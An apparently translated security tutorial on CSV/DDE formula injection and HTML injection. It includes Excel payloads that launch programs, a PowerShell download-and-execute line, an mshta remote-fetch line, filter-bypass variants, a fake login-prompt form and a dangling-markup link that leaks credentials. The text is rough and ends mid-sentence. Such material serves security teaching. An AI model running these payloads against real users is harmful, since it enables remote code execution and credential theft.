A Summary Of Fancy Attack Injection Methods - Part 2

In the previous article "A Summary Of Fancy Attack Injection Methods - Part 1", we introduced expression injection. In this article, we will focus on DDE injection and HTML injection. Gossip and talk less, go directly to the topic.
DDE Injection
Description
In the preface of the previous article, I mentioned that some injections are attacks launched from the server to the client. Many people may not understand, except for the red team, how can other normal businesses launch injection attacks on their users?
This is not the case. In some specific scenarios, it may cause the server to launch an attack on the client. For example, when a malicious attacker posts a payload in the message of the website, the general user thinks more of the storage XSSpayload, but when the data in the service requires the background administrator or user to download the CSV file for viewing, this time a complete The DDE attack process is complete.
When a user or administrator opens a CSV file containing our payload, our payload may be executed inadvertently by the victim.
What is DDE?
DDE (DynamicDataExchange), also known as dynamic data exchange, is a technology for inter-process communication in the Windows operating system. It can be used to coordinate data exchange and command calls between applications of the operating system, which is similar to RPC, where DDE can allow Windows applications to share data, for example, cells in Excel will be in the loaded application When the value changes, it is automatically updated. Of course, this is the explanation in Wikipedia. Hearing this, you might be thinking, is this DDE injection a way that Excel uses?
Yes, but DDE can be used to include but not limited to Excel, and possibly Word, Rtf, Outlook, etc. However, we often use Excel to achieve our goals.
Speaking of this, I have to talk about CSV, a simple data format used to store structured data, which is often used as a data source in Excel.
In HackerOne, there is a typical use of DDE injection. The attacker used DDE to attack by exporting controllable points to CSV or XLS tables.
For details, please refer to: hackerone.com/reports/282628
The attacker first published a tweet:

Export the published data:
Open the Twitter data we exported:

You can see that the final result of "1+52" has been executed, and the output is 53. At this time, it can be proved that this website has a DDE injection (some people call it CSV injection). People who are familiar with Excel may understand that " =1+52" is not an expression of Excel!
That's right, in addition to the " =" sign, plus signs "+", minus signs "-", and "@" will also be interpreted as formulas, but when the prefix is "@", Excel will search for internal functions (SUM and the like) and parse it into an expression.
It should be noted that when the prefix is one of "=, +, -", the rest will be treated as an expression. General Operation Process
Generally speaking, the form of DDE expressions is as follows: command|'arguments'!cell Among them, the name of command cannot exceed 8 bytes, and cmd may be frequently used, as long as it is an executable file name of fewer than 8 bytes.
The arguments are generally applications or external links that we need to open with cmd, and cells are cells, such as A0, A1, etc., which can be seen when we execute the following payload: =1+cmd|'/Ccalc'!A0 Note that you need to open DDE at this time, and find the trust center settings in the trust center in the options:

Find "Enable dynamic data exchange server startup" in the external content, and check this option:

DDE can now be started.
Just find a cell and enter it into the above payload:

Or it could be like this:

The remote data selection access options are:

In this way, we can successfully open our calculator.

Enter our attack PowerShell payload remote download execution: =cmd|'/cpowershell.exe -w hidden $e=(New-ObjectSystem.Net.WebClient).DownloadString("xxxx/xxxx.ps1");
powershell-e $e'!A1 Or by executing: mshtahttp://xxx.xxx.xxx.xxx:80/download/exp.. Directly rebound the CS horse.
Here are some bypass techniques:
Use the replacement of "+, -, = "to bypass, if the equal sign is filtered, you can use: -3+1+cmd|'/C calc'!A0 Use "%0A,;", line breaks or separators to bypass, such as: %0A-3+1+cmd| ’/C calc’!A1
;=-3+1+cmd| ’/C calc’!A0 Use "@" to bypass: @SUM(cmd |'/C calc'!A1)
Reference Link
ginove.github.io/2018/07/24/%E6%9C%8D%E5%8A.. %90%E8%A1%A8%E6%A0%BC%E6%B3%A8%E5%85%A5%20-%20%E4%BB%8E%E5%85%AC%E5%BC%8F%E6%B3%A8%E5%85%A5%E5%88%B0%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C/#%E7%AC%AC%E4%BA%8C%E4%B8%AA%E5%BA%94%E7%94%A8%E7%A8%8B%E5%BA%8F
HTML Injection
Speaking of HTML injection, some people may not be familiar with it, but I believe everyone is familiar with XSS. The attack methods of HTML injection and XSS are the same, and they are also divided into reflection type and storage type.
So what is HTML injection? From the definition of XSS, it can be inferred that HTML injection is that the site allows users to inject HTML into Web pages and does not properly process user input. Introduction There is no essential difference between HTML injection and XSS. They both change the front-end code to achieve the purpose of the attack. HTML injection is often used in scenarios where JS cannot be executed.
HTML injection generally appears in the form input of a website page, and we are customary to divide it into two categories: stored HTML injection and reflective HTML injection. The storage type is the same as the XSS storage type. The malicious HTML code is stored in the Web server and executed when the user calls it. This usually appears in the forum. The reflective type will not be stored in the server. When the attacker enters, the website will respond immediately, triggering the reflective type, which generally appears in fields with data input. Digging
In fact, there are many mining methods. We only need to enter the payload when submitting the form to see if we can change the visible content of the page. like:
HTML injection
Let's demonstrate with HTML injection in bwapp: Enter the payload:
Enter the payload:
Hello
World

It can be seen that the page can be modified by us.
Then we can execute the attack we want, such as entering such a seductive piece of HTML on the form, such as:
<html>
<head>
<body bgcolor="#FFFFFF" >
<h1>PLease Re-enter The UserName and Password to confirm</h1>
<input type="text" placeholder="TestInput1"></input>
<input type="text" placeholder="TestInput2"></input>
<button onclick ="onClickTest()">submit</button>
</body>
</html>

Add another form to upload the entered user name and password to our VPS:
It can also be as shown in the blog :
The trigger point is the client of an email, and there is a hyperlink in it that happens to be controllable. When the hyperlink is modified, the hyperlink contained in the email received by each user during registration was modified by the attacker Over. As shown in the following code: There are three controllable points:
The author passed the construction at 3 controllable points: <ax='>Click this link to activate your account<!--'href='xxxx.com? By creating a hyperlink, the sensitive information (user name, password) in the email is brought in. When the user clicks on the persuasive hyperlink, his account password will be sent to the author's server.
In addition to these techniques, you can also steal anti-CSRF tokens through HTML injection, such as: